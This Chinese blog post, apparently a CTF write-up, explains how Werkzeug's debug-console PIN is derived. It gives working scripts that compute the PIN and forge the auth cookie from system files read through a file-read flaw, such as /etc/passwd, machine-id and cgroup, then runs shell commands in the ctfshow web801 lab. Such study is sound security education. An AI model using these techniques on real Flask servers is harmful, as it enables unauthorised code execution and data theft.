前言
参考:
https://blog.csdn.net/weixin_54648419/article/details/123632203
https://www.cnblogs.com/m1xian/p/18528813#%E6%89%8B%E7%AE%97cookie
PIN码
pin码也就是flask在开启debug模式下,进行代码调试模式的进入密码,需要正确的PIN码才能进入调试模式
生成原理
前面全是获取值,最后进行加密(注:python3.6和python3.8的MD5加密和sha1加密不同)
#生效时间为一周
PIN_TIME = 60 * 60 * 24 * 7
def hash_pin(pin: str) -> str:
return hashlib.sha1(f"{pin} added salt".encode("utf-8", "replace")).hexdigest()[:12]
_machine_id: t.Optional[t.Union[str, bytes]] = None
#获取机器号
def get_machine_id() -> t.Optional[t.Union[str, bytes]]:
global _machine_id
if _machine_id is not None:
return _machine_id
def _generate() -> t.Optional[t.Union[str, bytes]]:
linux = b""
# machine-id is stable across boots, boot_id is not.
for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
try:
with open(filename, "rb") as f:
value = f.readline().strip()
except OSError:
continue
if value:
#读取文件进行拼接
linux += value
break
# Containers share the same machine id, add some cgroup
# information. This is used outside containers too but should be
# relatively stable across boots.
try:
with open("/proc/self/cgroup", "rb") as f:
#继续进行拼接,这里处理一下只要/docker后的东西
linux += f.readline().strip().rpartition(b"/")[2]
except OSError:
pass
if linux:
return linux
# On OS X, use ioreg to get the computer's serial number.
try:
# subprocess may not be available, e.g. Google App Engine
# https://github.com/pallets/werkzeug/issues/925
from subprocess import Popen, PIPE
dump = Popen(
["ioreg", "-c", "IOPlatformExpertDevice", "-d", "2"], stdout=PIPE
).communicate()[0]
match = re.search(b'"serial-number" = <([^>]+)', dump)
if match is not None:
return match.group(1)
except (OSError, ImportError):
pass
# On Windows, use winreg to get the machine guid.
if sys.platform == "win32":
import winreg
try:
with winreg.OpenKey(
winreg.HKEY_LOCAL_MACHINE,
"SOFTWARE\\Microsoft\\Cryptography",
0,
winreg.KEY_READ | winreg.KEY_WOW64_64KEY,
) as rk:
guid: t.Union[str, bytes]
guid_type: int
guid, guid_type = winreg.QueryValueEx(rk, "MachineGuid")
if guid_type == winreg.REG_SZ:
return guid.encode("utf-8")
return guid
except OSError:
pass
return None
_machine_id = _generate()
return _machine_id
class _ConsoleFrame:
"""Helper class so that we can reuse the frame console code for the
standalone console.
"""
def __init__(self, namespace: t.Dict[str, t.Any]):
self.console = Console(namespace)
self.id = 0
def get_pin_and_cookie_name(
app: "WSGIApplication",
) -> t.Union[t.Tuple[str, str], t.Tuple[None, None]]:
"""Given an application object this returns a semi-stable 9 digit pin
code and a random key. The hope is that this is stable between
restarts to not make debugging particularly frustrating. If the pin
was forcefully disabled this returns `None`.
Second item in the resulting tuple is the cookie name for remembering.
"""
pin = os.environ.get("WERKZEUG_DEBUG_PIN")
rv = None
num = None
# Pin was explicitly disabled
if pin == "off":
return None, None
# Pin was provided explicitly
if pin is not None and pin.replace("-", "").isdigit():
# If there are separators in the pin, return it directly
if "-" in pin:
rv = pin
else:
num = pin
modname = getattr(app, "__module__", t.cast(object, app).__class__.__module__)
username: t.Optional[str]
try:
# getuser imports the pwd module, which does not exist in Google
# App Engine. It may also raise a KeyError if the UID does not
# have a username, such as in Docker.
username = getpass.getuser()
except (ImportError, KeyError):
username = None
mod = sys.modules.get(modname)
# This information only exists to make the cookie unique on the
# computer, not as a security feature.
probably_public_bits = [
username,
modname,
getattr(app, "__name__", type(app).__name__),
getattr(mod, "__file__", None),
]
# This information is here to make it harder for an attacker to
# guess the cookie name. They are unlikely to be contained anywhere
# within the unauthenticated debug page.
private_bits = [str(uuid.getnode()), get_machine_id()]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"
# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
if num is None:
h.update(b"pinsalt")
num = f"{int(h.hexdigest(), 16):09d}"[:9]
# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
return rv, cookie_name几个pin码的生成要素:
username:用户名
通过getpass.getuser()读取,通过文件读取
/etc/passwdmodname:默认值为
flask.app通过getattr(mod,“file”,None)读取
appname:默认值为
Flask通过getattr(app,“name”,type(app).name)读取
moddir:flask库下app.py的绝对路径
当前网络的mac地址的十进制数,通过getattr(mod,“file”,None)读取
实际应用中通过报错读取
uuidnode:当前网络的mac地址的十进制数
通过uuid.getnode()读取,通过文件
/sys/class/net/eth0/address得到16进制结果,转化为10进制进行计算machine_id:docker机器id
每一个机器都会有自已唯一的id,linux的id一般存放在
/etc/machine-id或/proc/sys/kernel/random/boot_id,docker靶机则读取/proc/self/cgroup,其中第一行的/docker/字符串后面的内容作为机器的id,在非docker环境下读取后两个,非docker环境三个都需要读取
生成脚本
- python3.6
#MD5
import hashlib
from itertools import chain
probably_public_bits = [
'flaskweb'# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python3.7/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]
private_bits = [
'25214234362297',# str(uuid.getnode()), /sys/class/net/ens33/address
'0402a7ff83cc48b41b227763d03b386cb5040585c82f3b99aa3ad120ae69ebaa'# get_machine_id(), /etc/machine-id
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)- python3.8
#sha1
import hashlib
from itertools import chain
probably_public_bits = [
'root'# /etc/passwd
'flask.app',# 默认值
'Flask',# 默认值
'/usr/local/lib/python3.8/site-packages/flask/app.py' # 报错得到
]
private_bits = [
'2485377581187',# /sys/class/net/eth0/address 16进制转10进制
#machine_id由三个合并(docker就后两个):1./etc/machine-id 2./proc/sys/kernel/random/boot_id 3./proc/self/cgroup
'653dc458-4634-42b1-9a7a-b22a082e1fce55d22089f5fa429839d25dcea4675fb930c111da3bb774a6ab7349428589aefd'# /proc/self/cgroup
]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)手算cookie
当我们无法获取返回的cookie,也无法直接 /console 进入交互式 debug 的控制台的时候就需要我们手算cookie了
起一个 flask 测试一下:
from flask import Flask, request
app = Flask(__name__)
@app.route("/")
def index():
return "Hello World"
@app.route("/read", methods=["GET"])
def read_file():
file_path = request.args.get("path")
try:
with open(file_path, "r") as f:
content = f.read()
return content
except Exception :
raise FileNotFoundError
if __name__ == "__main__":
app.run(host="0.0.0.0", port=5000, debug=True, use_reloader=False)访问 /console 后进行了以下请求:
127.0.0.1 - - [13/Jan/2025 11:52:17] "GET /console HTTP/1.1" 200 -
127.0.0.1 - - [13/Jan/2025 11:52:17] "GET /console?__debugger__=yes&cmd=resource&f=style.css HTTP/1.1" 200 -
127.0.0.1 - - [13/Jan/2025 11:52:17] "GET /console?__debugger__=yes&cmd=resource&f=debugger.js HTTP/1.1" 200 -
127.0.0.1 - - [13/Jan/2025 11:52:17] "GET /console?__debugger__=yes&cmd=resource&f=debugger.js HTTP/1.1" 200 -
127.0.0.1 - - [13/Jan/2025 11:52:17] "GET /console?__debugger__=yes&cmd=resource&f=console.png HTTP/1.1" 200 -
127.0.0.1 - - [13/Jan/2025 11:52:18] "GET /?__debugger__=yes&cmd=resource&f=debugger.js HTTP/1.1" 200 -
127.0.0.1 - - [13/Jan/2025 11:52:18] "GET /moz-extension://016c7740-aa64-4847-9c1f-1ef8a751c64b/image/inject.js HTTP/1.1" 404 -
* To enable the debugger you need to enter the security pin:
* Debugger pin code: 208-512-232
127.0.0.1 - - [13/Jan/2025 11:52:18] "GET /console?__debugger__=yes&cmd=printpin&s=G0EO7wRdyKFZ4qHwRtMa HTTP/1.1" 200 -注意到这里打印出了 PIN 码,触发这个请求方式是:
GET /console?__debugger__=yes&cmd=printpin&s=G0EO7wRdyKFZ4qHwRtMa HTTP/1.1而 s 参数接收的是 SECRET,这个在页面的html中可以获取到

当我们提交了正确的PIN码时,请求方式如下:
GET /console?__debugger__=yes&cmd=pinauth&pin=208-512-232&s=G0EO7wRdyKFZ4qHwRtMa HTTP/1.1
此时 cmd 参数为 pinauth 即进行PIN码验证
返回{"auth": true, "exhausted": false}和 cookie:__wzd9b8e343fd9d7f15c6e85=1736770660|42f5834bd160
然后当我们带着这个cookie执行命令时的请求如下:
GET /console?&__debugger__=yes&cmd=print(123)&frm=0&s=G0EO7wRdyKFZ4qHwRtMa HTTP/1.1
此时多了一个 frm 参数,即 frame 当前帧,这个只有报错时会在html上出现对应元素,通常情况都是0

接下来下断点在 app.run 调试跟进
最终来到 site-packages/werkzeug/debug_init_.py

即前文PIN码生成原理的部分,由那6个参数生成
接下来观察一下认证方法 pin_auth:
def pin_auth(self, request: Request) -> Response:
"""Authenticates with the pin."""
exhausted = False
auth = False
trust = self.check_pin_trust(request.environ)
pin = t.cast(str, self.pin)
# If the trust return value is `None` it means that the cookie is
# set but the stored pin hash value is bad. This means that the
# pin was changed. In this case we count a bad auth and unset the
# cookie. This way it becomes harder to guess the cookie name
# instead of the pin as we still count up failures.
bad_cookie = False
if trust is None:
self._fail_pin_auth()
bad_cookie = True
# If we're trusted, we're authenticated.
elif trust:
auth = True
# If we failed too many times, then we're locked out.
elif self._failed_pin_auth > 10:
exhausted = True
# Otherwise go through pin based authentication
else:
entered_pin = request.args["pin"]
if entered_pin.strip().replace("-", "") == pin.replace("-", ""):
self._failed_pin_auth = 0
auth = True
else:
self._fail_pin_auth()
rv = Response(
json.dumps({"auth": auth, "exhausted": exhausted}),
mimetype="application/json",
)
if auth:
rv.set_cookie(
self.pin_cookie_name,
f"{int(time.time())}|{hash_pin(pin)}",
httponly=True,
samesite="Strict",
secure=request.is_secure,
)
elif bad_cookie:
rv.delete_cookie(self.pin_cookie_name)
return rv直接看最底下设置 cookie 的部分,cookie 值为{int(time.time())}|{hash_pin(pin)}
然后是 check_pin_trust 方法:
def check_pin_trust(self, environ: "WSGIEnvironment") -> t.Optional[bool]:
"""Checks if the request passed the pin test. This returns `True` if the
request is trusted on a pin/cookie basis and returns `False` if not.
Additionally if the cookie's stored pin hash is wrong it will return
`None` so that appropriate action can be taken.
"""
if self.pin is None:
return True
val = parse_cookie(environ).get(self.pin_cookie_name)
if not val or "|" not in val:
return False
ts_str, pin_hash = val.split("|", 1)
try:
ts = int(ts_str)
except ValueError:
return False
if pin_hash != hash_pin(self.pin):
return None
return (time.time() - PIN_TIME) < tsreturn (time.time() - PIN_TIME) < int(ts),这里返回true才能完成认证
PIN_TIME 在上面定义为60*60*24*7,而 ts 是我们|前填入的值,要大于 time.time()+60*60*24*7
那么就能简单生成一个 cookie:
import hashlib
import time
# A week
PIN_TIME = 60 * 60 * 24 * 7
def hash_pin(pin: str) -> str:
return hashlib.sha1(f"{pin} added salt".encode("utf-8", "replace")).hexdigest()[:12]
print(f"{int(time.time())}|{hash_pin('208-512-232')}")实战
ctfshow web801
进入题目是一个任意读取文件
按顺序先读取用户名看看

可知username是root
modname和appname默认
然后弄个报错出来

得到app的绝对路径为/usr/local/lib/python3.8/site-packages/flask/app.py
还有python版本是3.8
将这些信息填入python3.8的生成脚本中的probably_public_bits列表
然后读取/sys/class/net/eth0/address获取uuidnode

因为题目是docker环境,最后分别访问/proc/sys/kernel/random/boot_id和proc/self/cgroup获取machine_id


第二张图取/docker/后的内容
前后拼接一下得到d1b2665b-a5c7-4542-af02-960390811e5bcc9ebea31e926ba87ac4a4ed3e48e834e031e83767dd4c70f908545a08c0e891
丢进3.8脚本跑一下得到pin码327-540-640
然后直接访问/console进入控制台,输入获得的pin码
输入命令获取flag
import os
os.popen('cat /flag').read()